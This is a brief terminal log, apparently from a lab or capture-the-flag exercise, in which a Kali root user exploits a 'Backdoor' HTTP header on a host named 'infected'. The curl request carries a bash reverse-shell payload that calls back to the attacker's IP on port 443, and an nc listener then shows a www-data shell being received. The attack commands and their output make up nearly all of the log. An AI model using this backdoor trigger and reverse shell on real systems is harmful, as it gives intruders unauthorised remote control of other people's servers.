 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -H 'Backdoor: bash -c "bash -i >& /dev/tcp/192.168.0.56/443 0>&1"' "192.168.0.67"
- : sudo su
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.56] from (UNKNOWN) [192.168.0.67] 37836
bash: cannot set terminal process group (490): Inappropriate ioctl for device
bash: no job control in this shell
www-data@infected:/$